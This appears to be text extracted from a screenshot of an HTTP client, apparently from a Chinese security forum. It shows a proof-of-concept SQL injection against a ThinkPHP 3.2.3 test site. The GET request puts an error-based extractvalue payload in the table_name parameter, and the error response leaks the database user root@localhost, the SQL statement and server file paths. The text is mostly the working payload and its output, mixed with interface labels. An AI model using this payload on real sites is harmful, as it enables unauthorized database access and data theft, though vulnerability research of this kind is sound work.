 http://test_thinkphp_3.2.
+
No environment
GET
http://test_thinkphp_3.2.3.test/index.php/Home/Index/fieldSql?table_name=test from test where (extractvalue (1,concat(0x7e,(SELECT USER()), 0x7e))) -- a
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generat
Type
No Auth
Body
Cookies
Headers (10)
Tests
Status: 404 Not Found
Time: 115
Pretty
Raw
Preview
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT test from test where
(extractvalue (1,concat(0x7e,(SELECT USER()),0x7e))) -- a FROM `test`
错误位置
FILE: E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT test fro...', false)
先知社区